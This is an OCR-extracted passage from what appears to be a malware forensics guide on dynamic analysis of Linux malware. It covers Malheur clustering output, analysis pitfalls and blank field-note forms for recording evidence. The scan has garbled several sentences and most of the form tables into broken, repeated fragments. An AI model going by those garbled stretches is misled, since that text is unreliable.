| <pre>malwarelab@MalwareLab:~/Malware-Repository/\$ malheur -v -o out.tx<br/>20000804 mist tar gr</pre> | t cluster    |    |
|----------------------------------------------------------------------------------------------------|--------------|----|
|                                                                                                    |              |    |
| Extracting features from '20090804_mist.tar.gz'.                                                       |              |    |
| [######################################                                                                | total 00m 50 | 0s |
| Done. 3838 feature vectors using 31.43Mb extracted.                                                    |              |    |
| Extracting prototypes with maximum distance 0.65.                                                      |              |    |
| [#####################################                                                                 | total 00m 39 | 9s |
| Done. 1047 prototypes using 8.33Mb extracted.                                                          |              |    |
| Computing distances (548628 distance pairs, 4.39Mb).                                                   |              |    |
| [#####################################                                                                 | total 00m 05 | 5s |
| Done. 548628 distances computed.                                                                       |              |    |
| Clustering (complete linkage) with minimum distance 0.95.                                              |              |    |
| [######################################                                                                | total 00m 00 | 0s |
| Saving 345 feature vectors to '/home/malwarelab/.malheur/prototyp                                      | bes.zfa'.    |    |
| Saving 1390 feature vectors to '/home/malwarelab/.malheur/rejecte                                      | ed.zfa'.     |    |
| Exporting clusters to 'out.txt'.                                                                       |              |    |

FIGURE 6.84-Performing a clustering of a dataset with Malheur

- Generated analytical results are saved as text files in the Malheur home directory, which by default is ~/.malheur (located in the user's home directory).
- 6. The textual results can be visualized with custom Python scripts (dynamic\_threadgraph.png.py; dynamic\_treemap.png.py; static\_threadgraph.png.py; and static\_treemap.png.py), which were developed for Malheur and associated research projects.<sup>166</sup>

### CONCLUSION

- Carefully consider and plan the malware laboratory environment to ensure success during the various phases of analysis. Establish a flexible, adjustable, and revertible environment to capture the totality of a target specimen's execution trajectory and infection life cycle.
- To gain a holistic understanding of a target malware specimen, dynamic and static analysis techniques are often used inextricably. Deobfuscation, extracting embedded artifacts, identifying trigger events, and understanding of execution and network trajectory may require repeated and alternating uses of dynamic and static techniques. Maintain detailed documentation of

<sup>&</sup>lt;sup>166</sup> The Python scripts can be found on http://mwanalysis.org/inmas/backend/visualisierung/.

the steps taken during the course of analysis. Refer to the *Field Notes* at the end of this chapter for documentation guidance.

- During the course of dynamic analysis, use passive and active monitoring tools and other techniques to collect digital impression and trace evidence. Such evidence, when collectively examined along with results of dynamic and static analysis, will elucidate the nature, purpose, and functionality of a suspect program.
- Catalog and classify malicious code specimens in the repository to compare, correlate, and identify relationships between malware. Phylogenetic relationships between specimens may provide insight into their origin, composition, and development. Correlative analysis of archived specimens may also reveal trends in malware infections that may be useful for protecting against future attacks.



# FAILURE TO ESTABLISH AN ENVIRONMENT BASELINE PRIOR TO EXAMINING A MALWARE SPECIMEN

- Analysis of a post-runtime system state without comparison to a system baseline makes identifying system changes challenging.
  - ✓ Before beginning an examination of the malicious code specimen, establish a baseline environment by taking a "snapshot" of the system that will be used as the "victim" host on which the malicious code specimen will be executed.
  - ☑ Implement a utility that allows comparison of the state of the system after the code is executed to the pristine or original snapshot of the system state. In this way, changes made to the baseline (original) system state can be quickly and accurately identified.

#### Incomplete evidence reconstruction

- Solution Not the specime of the specime of the standing of the nature, purpose, and capabilities of a malicious code specimen. Further, without fully reconstructing the artifacts and events associated with the dynamic analysis of a malicious code specimen, the digital investigator will have limited insight into impact the specimen makes on a victim system.
  - ✓ Fully examine and correlate data collected through active and passive monitoring techniques to gain a complete understanding about the malicious code specimen's capabilities and its affect on a victim system.
  - ✓ Take detailed notes, not only for specific monitoring processes and results, but for the totality of the evidence and how each evidentiary item interrelates (or does not relate). Consult the *Field Notes* located in the appendices in this chapter for additional guidance and a structured note taking format.

#### Incorrect execution of a malware specimen

- S Ineffectively executing a target malware specimen can adversely impact all dynamic analysis investigative findings.
  - ✓ Execution of a target specimen is often contingent upon file profile. Unlike Executable and Linkable Format (ELF) files that can be invoked through other tools, such as installation monitors or system call

monitors, malicious document files such as PDFs and MS Office files typically require the digital investigator to manually open and execute a target file by double-clicking on it. While at the time of this writing there are no known malicious document files targeting Linux systems, threat trends reveal that as the Linux market share burgeons, attackers are increasingly developing sophisticated malware—including specimens that target desktop Linux users. Thus, malicious document files targeting Linux are likely on the threat horizon.

✓ Similarly, some malware specimens require user interaction, such as mouse clicks through dialog boxes to fully execute. A common example of this is rogue (fake) anti-virus or scareware. Thus, statically executing such a specimen through an installation monitor will not fully capture the specimen's execution trajectory, behavior, and functionality.

#### SOLELY RELYING UPON AUTOMATED FRAMEWORKS OR ONLINE SANDBOX ANALYSIS OF A MALWARE SPECIMEN

- ♦ Although automated malware analysis frameworks can provide insight into the nature of identified malicious code (at the time of this writing there are no frameworks that process ELF files), they should not be solely relied upon to reveal the purpose and functionality of a suspect program. Conversely, the fact that automated analysis of a malware specimen does not reveal indicia of infection does not mean that it is innocuous.
- Online malware sandbox analysis of a target or "similar" malware specimen can be helpful guidance, but it should not be considered dispositive in all circumstances.
  - ☑ Third-party analysis of a similar malware specimen by a reliable source can be an incredibly valuable resource—and may even provide predictors of what will be discovered in your particular specimen.
  - While this correlative information should be considered in the totality of your investigation it should not replace thorough independent analysis.

## SUBMITTING SENSITIVE FILES TO ONLINE ANALYSIS SANDBOXES

- O Do not submit a malware specimen that is the crux of a sensitive investigation (i.e., circumstances in which disclosure of an investigation could cause irreparable harm to a case) to online analysis sandboxes in an effort not to alert the attacker.
  - By submitting a malware specimen to a third-party Web site, you are no longer in control of that specimen or the data associated with that specimen.
Savvy attackers often conduct extensive open source research and search engine queries to determine whether their malware has been detected.

✓ The results relating to a submitted specimen to an online malware analysis service are publicly available and easily discoverable—many portals even have a search function. Thus, as a result of submitting a target malware specimen, the attacker may discover that his malware and nefarious actions have been discovered—resulting in the destruction of evidence, and potentially damaging your investigation.

# FAILURE TO ADJUST THE LABORATORY ENVIRONMENT TO ENSURE FULL EXECUTION TRAJECTORY

- Solution The behavior and interaction of the malicious code specimen with the victim system and external network resources will likely not be revealed if the digital investigator does not adjust the laboratory environment based upon the specimen's trajectory requirements.
  - ☑ Through adjusting the malware lab environment and providing the resources that the specimen needs, the digital investigator can conduct trajectory reconstruction and re-enact the manner and path the specimen takes to successfully complete the life cycle of infection.
  - $\checkmark$  Perpetuating the infection life cycle and adjusting the laboratory environment to fulfill trajectory is a process known as *trajectory chaining*; be certain to document each step of the trajectory and the associated chaining steps.
  - ☑ To facilitate trajectory chaining, accommodate the sequential requests made by the suspect program

# FAILURE TO EXAMINE EVIDENCE DYNAMICS DURING AND AFTER THE EXECUTION OF MALWARE SPECIMEN

- $\bigotimes$  Do not make investigative conclusions without considering the totality of evidence dynamics.
  - ✓ One of the primary goals of forensic analysis is to reconstruct the events surrounding a crime. Three common analysis techniques that are used in crime reconstruction are *temporal*, *functional*, and *relational* analysis.
  - $\checkmark$  The most commonly known form of *temporal analysis* is the time line.
  - ☑ The goal of *functional analysis* is to understand what actions were possible within the environment of the malware incident, and how the malware actually behaves within the environment (as opposed to what it was capable of doing).
  - Relational analysis involves studying how components of malware interact, and how various systems involved in a malware incident relate to each other.

☑ Insight into the evidence dynamics created by a target malware specimen can be acquired during active monitoring as well as post-run evidence reconstruction—such as the examination of passive monitoring data and collected digital impression and trace evidence.

# FAILURE TO EXAMINE THE EMBEDDED ARTIFACTS OF A TARGET MALWARE SPECIMEN AFTER IT IS EXECUTED AND EXTRACTED FROM OBFUSCATION CODE

- Critical clues embedded in a target malware specimen can be missed if the specimen is not deeply examined after it is executed (and potentially extracted from obfuscation code). Failure to gather this information can adversely affect investigative findings and how to proceed with the larger investigation.
  - ✓ After removing a malware specimen from its obfuscation code, harvest valuable information from the contents of the file, which would potentially provide valuable insight into the nature and purpose of the malware—such as strings, symbols, file metadata, file dependencies, ELF structure, and contents.
  - ☑ To gather additional meaningful clues that will assist in the continued analysis of a malicious code specimen, consider conducting a full file profile (including digital virology processes) of the deobfuscated specimen.

| Field Notes: Dynamic Analysis |                                      |                                           |                                       |  |  |  |  |
|-------------------------------|--------------------------------------|-------------------------------------------|---------------------------------------|--|--|--|--|
| Case Number:                  |                                      | Date/Time:                                |                                       |  |  |  |  |
| Investigator:                 |                                      |                                           |                                       |  |  |  |  |
| Malware Specimen Identifiers  |                                      |                                           |                                       |  |  |  |  |
| Source from which spe-        | cimen was acquired:                  | Date acquired:                            |                                       |  |  |  |  |
| File Name:                    | Size:                                | DMD5:                                     |                                       |  |  |  |  |
|                               |                                      | □SHA1:                                    |                                       |  |  |  |  |
|                               |                                      | □File Similarity Index                    | (FSI) matches:                        |  |  |  |  |
|                               |                                      |                                           |                                       |  |  |  |  |
|                               |                                      | uffile Identified in On                   | line Hash Repository(s):              |  |  |  |  |
|                               |                                      |                                           |                                       |  |  |  |  |
|                               |                                      |                                           |                                       |  |  |  |  |
| Specimen Type:                |                                      | File Appearance:                          | File Content Visualization:           |  |  |  |  |
| Executable File               | Document File                        |                                           |                                       |  |  |  |  |
| OExecutable and Linkable      | O PDF                                |                                           |                                       |  |  |  |  |
| O Library file                | O MS Office- PPT                     |                                           |                                       |  |  |  |  |
| O Kernel module               | O CHM                                |                                           |                                       |  |  |  |  |
| O Other                       | O Other                              |                                           |                                       |  |  |  |  |
| DOther                        |                                      |                                           |                                       |  |  |  |  |
| 0                             |                                      |                                           |                                       |  |  |  |  |
|                               |                                      | THE CLE HALL                              |                                       |  |  |  |  |
| Antivirus Signatures:         | ×7 1                                 | File Submitted to                         | Sandboxes:                            |  |  |  |  |
| Signature:                    | vendor:                              | □ Norman                                  | O Yes O No                            |  |  |  |  |
|                               |                                      |                                           | OVes ONo                              |  |  |  |  |
|                               |                                      | ThreatExpert                              | OYes ONo                              |  |  |  |  |
|                               |                                      | GFL (Sunbelt CWSandbox) OYes ONo          |                                       |  |  |  |  |
|                               |                                      | DEureka OYes ONo                          |                                       |  |  |  |  |
|                               |                                      | □Xandora OYes ONo                         |                                       |  |  |  |  |
| . <u></u>                     |                                      | Joe Sandbox                               |                                       |  |  |  |  |
|                               |                                      | (file-analyzer.net) OYes ONo              |                                       |  |  |  |  |
|                               |                                      | (document-analyzer.net) OYes ONo          |                                       |  |  |  |  |
|                               |                                      | DWopowet OYes ONO                         |                                       |  |  |  |  |
|                               |                                      | Vi Check ca                               | OYes ONo                              |  |  |  |  |
|                               |                                      | □ XecScan                                 | OYes ONo                              |  |  |  |  |
| File Submitted to Onlin       | e Virus Scanning Engines:            | File Submitted vi                         | a Online URL Scanners:                |  |  |  |  |
| UvirusTotal Identifie         | d as Malicious? OYes ONo             | JSunpack I                                | dentified as Malicious? OYes ONo      |  |  |  |  |
| UVirScan Identifie            | d as Malicious? OYes ONo             | Wepawet Identified as Malicious? OYes ONo |                                       |  |  |  |  |
| □Jotti Identifie              | d as Malicious? OYes ONo             | UAVG I                                    | dentified as Malicious? OYes ONo      |  |  |  |  |
| Metascan Identifie            | d as Malicious? OYes ONo             | URLVoid I                                 | dentified as Malicious? OYes ONo      |  |  |  |  |
| unvian case identine          | d as Mallelous? O I es O No          |                                           | atified as Malicious? Oves ONO        |  |  |  |  |
|                               |                                      | (url-analyzer.net)                        | and as manerous. O Tes OTto           |  |  |  |  |
| Laboratory Environme          | nt:                                  |                                           |                                       |  |  |  |  |
| □Native Hardware              | Host 1:                              | Host 2:                                   | □Host 3:                              |  |  |  |  |
| UVirtualization:              | Operating System:<br>SP/Patch Loval: | Operating System:<br>SP/Petab Level:      | Operating System:<br>SP/Batch L aval: |  |  |  |  |
| OVMware                       | IP Address:                          | IP Address:                               | IP Address:                           |  |  |  |  |
| OXen                          | Purpose:                             | Purpose:                                  | Purpose:                              |  |  |  |  |
| OBochs                        | O"Victim" System                     | O"Victim" System                          | O"Victim" System                      |  |  |  |  |
| OVirtualPC                    | OMonitoring System                   | OMonitoring System                        | OMonitoring System                    |  |  |  |  |
| OOther                        | O"Attacker" System                   | O"Attacker" System                        | O"Attacker" System                    |  |  |  |  |
|                               | OOther                               | OOther                                    | OOther                                |  |  |  |  |
| "Victim" System Basel         | ne                                   | Execution                                 |                                       |  |  |  |  |
| □System "snapshot" ta         | ken: OYes ONo                        | Simple Execution                          | on                                    |  |  |  |  |
| ODate/Time                    |                                      | □Installation Mor                         | nitor:                                |  |  |  |  |
| OName of Snapshot:            |                                      | OTool used:                               |                                       |  |  |  |  |
| O Tool used:                  |                                      | System Call Mo                            | onitor:                               |  |  |  |  |
|                               |                                      | O Tool used:                              |                                       |  |  |  |  |
|                               |                                      |                                           |                                       |  |  |  |  |

# EXECUTION TRAJECTORY

| Network Trajectory Overview                                                                                                    |                                                                         | Environment Em                                                                                          | ulation/Adjustment Steps                                                                             |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| DNS Query(s) made:                                                                                                    |                                                                         | DDNS Adjusted<br>ODNS Server established<br>ODNS remulation activities used                             |                                                                                                    |  |  |
| O<br>Associated Digital Impression and                                                                                                    | Trace Evidence:                                                         | OHosts file modified                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |  |  |
| Web traffic generated:     O O                                                                                                    | Tence Evidence                                                          | OWeb Server established<br>ONetcat listener established                                                 |                                                                                                    |  |  |
|                                                                                                    |                                                                         |                                                                                                    |                                                                                                    |  |  |
| SMTP activity:                                                                                                    |                                                                         | OWeb Server estab                                                                                       | lished                                                                                               |  |  |
| Associated Digital Impression and                                                                                                    | Trace Evidence:                                                         | □Notes:                                                                                                 |                                                                                                    |  |  |
| □ IRC traffic:<br>○                                                                                                    |                                                                         | □IRC server esta                                                                                        | blished                                                                                              |  |  |
| OAssociated Digital Impression and                                                                                                    | Trace Evidence:                                                         |                                                                                                    |                                                                                                    |  |  |
| Other Network Activity                                                                                                    |                                                                         | Other Emulation                                                                                         | on/Adjustment Steps:                                                                                 |  |  |
| Associated Digital Impression and                                                                                                    | Trace Evidence:                                                         |                                                                                                    |                                                                                                    |  |  |
| Network Connections and                                                                                                    | l Activity                                                              |                                                                                                    |                                                                                                    |  |  |
| Onetwork connections:                                                                                                    | OProtocol:                                                              | nections:                                                                                               | OProtocol:                                                                                           |  |  |
| UDP<br>OLocal Port:                                                                                                    | OLocal Port:                                                            |                                                                                                    | OLocal Port:                                                                                         |  |  |
| OStatus:<br>ESTABLISHED<br>LISTEN<br>DSYN_SEND<br>SYN_RECEIVED<br>TIME_WAIT<br>Other:                                                                                                    | OStatus:<br>ESTABLI<br>STABLI<br>SYN_SEI<br>OSYN_RE<br>TIME_W<br>Other: | ISHED<br>ND<br>CEIVED<br>AIT                                                                            | OStatus:<br>ESTABLISHED<br>ULSTEN<br>SYN, SEND<br>SYN_RECEIVED<br>TIME, WAIT<br>Other:               |  |  |
| OForeign Connection Address:         OForeign Connection           OForeign Connection Port:         OForeign Connection           OProcess ID Associated with Connection:         OProcess ID Associated |                                                                         | Address:<br>Port:<br>ed with Connection:                                                                | OForeign Connection Address:<br>OForeign Connection Port:<br>OProcess ID Associated with Connection: |  |  |
| OSystem path to process:<br>Associated Digital Impression and Trace<br>Evidence:                                                                                                    | OSystem path to proce                                                   | ss: OSystem path to process:<br>pression and Trace Associated Digital Impression and Trace<br>Evidence: |                                                                                                    |  |  |

| Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process:     Action of the process: | ● ■ Network connections:         ● Protocol:         ■ TCP         ■ UDP         ■ Other:         ■ Other:         ● Status:         ■ ESTABLISHED         ■ LISTEN         ■ SYN_RECEIVED         ■ TIME_WAIT         ● Other:         ● Foreign Connection Address:         ● Foreign Connection Port:         ● Process ID Associated with Connection:         ○ System path to process:         ■ Associated Digital Impression and Trace         Evidence: | Image: Second content of the second content of the second |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Notes:                                                                                                    |                                                                                                    |                                                                                                    |

| OProcess Identification (PID):                                                                                                    | OProcess Name:<br>OProcess Identification (PID):                                                                                                    | OProcess Name:<br>OProcess Identification (PID):                                                                             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| OPath to Associated executable file:                                                                                                    | OPath to Associated executable file:                                                                                                    | OPath to Associated executable file:                                                                                         |
| DAssociated User:                                                                                                    | OAssociated User:                                                                                                    | OAssociated User:<br>OChild Process(as):                                                                                     |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| Command line parameters:                                                                                                    | OCommand line parameters:                                                                                                    | OCommand line parameters:                                                                                                    |
| command mile parameters.                                                                                                    |                                                                                                    |                                                                                                    |
| OLoaded Libraries:                                                                                                    | OLoaded Libraries:                                                                                                    | OLoaded Libraries:                                                                                                    |
|                                                                                                    | 0                                                                                                    | 0                                                                                                    |
|                                                                                                    |                                                                                                    | 0                                                                                                    |
| g                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| 0                                                                                                    | 0                                                                                                    | 0                                                                                                    |
|                                                                                                    |                                                                                                    | 0                                                                                                    |
| <u> </u>                                                                                                    | 0                                                                                                    | <u> </u>                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| 0                                                                                                    | 0                                                                                                    | 0                                                                                                    |
| 0                                                                                                    | 0                                                                                                    | 0                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| U                                                                                                    | U                                                                                                    | U                                                                                                    |
|                                                                                                    | 0                                                                                                    | 0                                                                                                    |
| Process Memory Acquired                                                                                                    | OProcess Memory Acquired                                                                                                    | OProcess Memory Acquired                                                                                                    |
| File Name:                                                                                                    | Gride File Name:                                                                                                    | File Name:                                                                                                    |
| □ File Size:                                                                                                    | □ File Size:                                                                                                    | □ File Size:                                                                                                    |
| MD5 Hash Value:                                                                                                    | MD5 Hash Value:                                                                                                    | MD5 Hash Value:                                                                                                    |
| Associated Digital Impression and Trace                                                                                                    | Associated Digital Impression and Trace<br>Evidence:                                                                                                    | Associated Digital Impression and Trac<br>Evidence:                                                                          |
| Denomiaious Ducasso Identified.                                                                                                    | Denominious Duccesso Identified.                                                                                                    | Denonisione Ducases Identified                                                                                               |
| OProcess Name                                                                                                    | OProcess Name                                                                                                    | OProcess Name                                                                                                    |
| OProcess Identification (PID):                                                                                                    | OProcess Identification (PID):                                                                                                    | OProcess Identification (PID):                                                                                               |
| OPath to Associated executable file:                                                                                                    | OPath to Associated executable file:                                                                                                    | OPath to Associated executable file:                                                                                         |
| Associated User                                                                                                    | Associated Upon                                                                                                    | Associated User                                                                                                    |
| OChild Process(es):                                                                                                    | OChild Process(es):                                                                                                    | OChild Process(es):                                                                                                    |
| o                                                                                                    | □                                                                                                    | <b></b>                                                                                                    |
| <u></u>                                                                                                    | □                                                                                                    | <u> </u>                                                                                                    |
| Command line parameters:                                                                                                    | Command line perameters:                                                                                                    | Command line parameters:                                                                                                    |
| o command mic parameters.                                                                                                    |                                                                                                    |                                                                                                    |
| O Loaded Libraries:                                                                                                    | O Loaded Libraries:                                                                                                    | OLoaded Libraries:                                                                                                    |
| <u> </u>                                                                                                    |                                                                                                    |                                                                                                    |
| Ľ                                                                                                    | L                                                                                                    |                                                                                                    |
| 0                                                                                                    | 0                                                                                                    | 0                                                                                                    |
|                                                                                                    |                                                                                                    | 0                                                                                                    |
| <u></u>                                                                                                    |                                                                                                    | 0                                                                                                    |
|                                                                                                    |                                                                                                    | U                                                                                                    |
| 0                                                                                                    | 0                                                                                                    | 0                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| •                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    |
| OExported Libraries:  OExported Libraries:  OProcess Memory Acquired  File Name: File Size: MD5 Hash Value:  Associated Digital Impression and Trace | OExported Libraries:  OFrocess Memory Acquired  File Name: File Size: HD5 Hash Value:  Associated Digital Impression and Trace                                                                                                    | OExported Libraries: OProcess Memory Acquired File Name: File Size: MD5 Hash Value: Associated Digital Impression and Trac   |
| DExported Libraries:                                                                                                    | OExported Libraries:  OFrocess Memory Acquired  File Name: File Size: Hild Size: Hild S | OExported Libraries: OProcess Memory Acquired File Name: File Size: MD5 Hash Value: OAssociated Digital Impression and Trac  |
| DExported Libraries:                                                                                                    | OExported Libraries:  OExported Libraries:  OProcess Memory Acquired  File Name: File Size: MD5 Hash Value:  Associated Digital Impression and Trace Evidence:                                                                                                    | OExported Libraries: OProcess Memory Acquired File Name: File Size: MD5 Hash Value: OAssociated Digital Impression and Trac  |
| DExported Libraries:                                                                                                    | OExported Libraries:  OExported Libraries:  OFrocess Memory Acquired  File Name: File Name: File Size MD5 Hash Value:  Associated Digital Impression and Trace Evidence:                                                                                                    | OExported Libraries: OProcess Memory Acquired File Name: File Size: MD5 Hash Value: OAssociated Digital Impression and Trace |
| DExported Libraries:                                                                                                    | OExported Libraries:                                                                                                    | OExported Libraries:  OProcess Memory Acquired File Name: File Size: MD5 Hash Value:  Associated Digital Impression and Trac |

| System Calls                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Prunction Name:     OPurpose:     OAssociated Library:     OAssociated Process:     OAssociated Process:     Olaterplay with other function(s): | Grunction Name:     OPurpose:     OAssociated Library:     Associated Process:     OAssociated PID:     OInterplay with other function(s): | Function Name:     OPurpose:     OAssociated Library:     Associated Process:     OAssociated PID:     OInterplay with other function(s):                                                |
| Associated Digital Impression and Trace Evidence:                                                                                               | Associated Digital Impression and Trace Evidence:                                                                                          | Associated Digital Impression and Trace Evidence:                                                                                                    |
| □ Function Name: OPurpose: OAssociated Library: OAssociated Process: OAssociated PID: □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □                     | GPunction Name:<br>OPurpose:<br>OAssociated Library:<br>OAssociated Process:<br>OAssociated PD:<br>OInterplay with other function(s):      | GPunction Name:     OPurpose:     OAssociated Library:     OAssociated Process:     OAssociated PID:     OInterplay with other function(s):     Gassociated Digital Impression and Trace |
| Evidence:                                                                                                    | Evidence:                                                                                                    | Evidence:                                                                                                    |
| notes.                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |

| DIG                                                                                                    | ITAL IMPRESS                                                                                                    | ION AND                                  | FRACE EVIE                              | DENCE                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|-----------------------------------------|--------------------------------------|
| File System Activity: Di                                                                                       | rectory and File Creation                                                                                                    | Modification                             | Deletion                                |                                      |
| File/Directory: Created                                                                                        | d File/Director                                                                                                    | y: <i>Modified</i>                       | File/Directory                          | : Deleted                            |
| OTime Stamps:<br>ctime:<br>atime:<br>mtime:<br>crtime (EXT4):                                                  | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,, |                                          |                                         |                                      |
| Other Metadata:                                                                                                | OAssociated with process(s)/P                                                                                                    | ID(s): Associ                            | ated with system call(s):               | Associated with /proc entries:       |
| ONew/modified file extracted a<br>UYes DNo<br>File Name:<br>Size:<br>DMD5:<br>SHA1:<br>Date/Time Acquired:     | nd maintained for analysis                                                                                                    | OFull file profile<br>[Separate Field No | performed on ELF file spo<br>ote Form]: | ecimen after extraction? □Yes □No    |
| □ File/Directory: Created // OTime Stamps: □ ctime: □ atime:                                                   | d Grile/Director                                                                                                    | y: Modified                              | □File/Directory                         | : Deleted                            |
| mtime:     crtime (EXT4):                                                                                      | OAssociated with process(s)/P                                                                                                    | ID(s): Assoc                             | iated with system call(s):              | Associated with /proc entries:       |
| ONew/modified file extracted a<br>YesNo<br>File Name:<br>Size:<br>MD5:<br>SHA1:<br>Date/Time Acquired:         | nd maintained for analysis                                                                                                    | OFull file profile<br>[Separate Field No | performed on ELF file spo<br>te Form]:  | ccimen after extraction? TYes No     |
|                                                                                                    | d                                                                                                    | y: Modified                              | File/Directory                          | : Deleted                            |
| Oother Metadata:                                                                                               |                                                                                                    |                                          |                                         |                                      |
| O New/modified file extracted a U Yes DNo File Name: Size: MD55: DHD5: Date/Time Acquired:                     |                                                                                                    | Separate Field No                        | performed on ELF file sp<br>ote Form]:  | ceimen affer extraction? If Yes IINo |
|                                                                                                    | d                                                                                                    | y: Modified                              | □File/Directory                         | : Deleted                            |
| OOther Metadata:                                                                                               | OAssociated with process(s)/P                                                                                                    | ID(s): Assoc                             | iated with system call(s):              | Associated with /proc entries:       |
| ONew/modified file extracted a<br>□Yes □No<br>□File Name:<br>□Size:<br>□MD5:<br>□SHA1:<br>□Date/Time Acquired: | nd maintained for analysis                                                                                                    | OFull file profile<br>[Separate Field No | performed on ELF file spo<br>ote Form]: | ecimen after extraction?             |

| File/Directory: Created        | d <b>U</b> File/Director      | y: Modif | <i>ied</i> <b>UFile/Directory</b>   | : Deleted                           |
|--------------------------------|-------------------------------|----------|-------------------------------------|-------------------------------------|
| //                             | /                             |          |                                     |                                     |
| OTime Stamps:                  |                               |          |                                     |                                     |
| Ctime:                         |                               |          |                                     |                                     |
| atime:                         |                               |          |                                     |                                     |
| I mtime:                       |                               |          |                                     |                                     |
| G crtime (EX14):               |                               |          |                                     |                                     |
|                                |                               |          |                                     |                                     |
|                                | OAssociated with process(s)/P | ID(s):   | Associated with system call(s):     | Associated with /proc entries:      |
| OOther Metadata:               | 0/                            |          |                                     |                                     |
|                                | 0/                            |          |                                     |                                     |
|                                |                               |          |                                     |                                     |
| ONew/modified file extracted a | nd maintained for analysis    | OFull fi | le profile performed on ELF file sp | ecimen after extraction? □Yes □No   |
|                                |                               | Separat  | e Field Note Form]:                 |                                     |
| DFile Name:                    |                               |          |                                     |                                     |
| □Size:                         |                               |          |                                     |                                     |
| DMD5:                          |                               |          |                                     |                                     |
| SHA1:                          |                               |          |                                     |                                     |
| Date/Time Acquired:            |                               |          |                                     |                                     |
|                                |                               |          |                                     |                                     |
| □File/Directory: Created       | d DFile/Director              | v: Modif | fied File/Directory                 | : Deleted                           |
|                                |                               | ,,       |                                     |                                     |
| OTIME Sterman                  | //                            |          |                                     |                                     |
| O Time Stamps:                 |                               |          |                                     |                                     |
| Ctime:                         |                               |          |                                     |                                     |
| 🗆 atime:                       |                               |          |                                     |                                     |
| mtime:                         |                               |          |                                     |                                     |
| G crtime (EX14):               |                               |          |                                     |                                     |
|                                | <b>A</b>                      | ID()     | A 1 - 1 - 14 14                     | • 1 · 1 · 1 · · · · · · ·           |
|                                | OAssociated with process(s)/P | ID(s):   | Associated with system call(s):     | Associated with /proc entries:      |
| OOther Metadata:               | /                             |          | <u></u>                             | <u></u>                             |
|                                | <b>D</b> //                   |          | □                                   | □                                   |
|                                |                               |          |                                     |                                     |
| ONew/modified file extracted a | nd maintained for analysis    | OFull fi | le profile performed on ELF file sp | ecimen after extraction? □Yes □No   |
|                                |                               | Separat  | e Field Note Form]:                 |                                     |
| Drile Name:                    |                               |          |                                     |                                     |
| USize:                         |                               |          |                                     |                                     |
| DMD5:                          |                               |          |                                     |                                     |
| DSHA1:                         |                               |          |                                     |                                     |
| Date/Time Acquired:            |                               |          |                                     |                                     |
|                                |                               |          |                                     |                                     |
| □File/Directory: Created       | d DFile/Director              | v: Modif | ied Directory                       | : Deleted                           |
| 1                              |                               | J J      |                                     |                                     |
| OTime Sterman                  | /                             |          |                                     |                                     |
| O Time Stamps:                 |                               |          |                                     |                                     |
|                                |                               |          |                                     |                                     |
| D atime:                       |                               |          |                                     |                                     |
| D mtime:                       |                               |          |                                     |                                     |
| D crtime (EX14):               |                               |          |                                     |                                     |
|                                | <b>A</b>                      | ID()     | A 1.1 1.1 0 A C IV.)                | A 1 ( A 10) ( A 11)                 |
| 001 11 11                      | OAssociated with process(s)/P | ID(s):   | Associated with System Call(s):     | Associated with /proc entries:      |
| OOther Metadata:               | ·                             |          | L                                   | <b>D</b>                            |
|                                | U//                           |          | U                                   | <b>U</b>                            |
|                                |                               |          |                                     |                                     |
| ONew/modified file extracted a | nd maintained for analysis    | OFull fi | le profile performed on ELF file sp | ecimen after extraction? 🗆 Yes 🗖 No |
| □Yes □No                       |                               | [Separat | e Field Note Form]:                 |                                     |
| File Name:                     |                               |          |                                     |                                     |
| Size:                          |                               |          |                                     |                                     |
| DMD5:                          |                               |          |                                     |                                     |
| SHA1:                          |                               |          |                                     |                                     |
| Date/Time Acquired:            |                               |          |                                     |                                     |
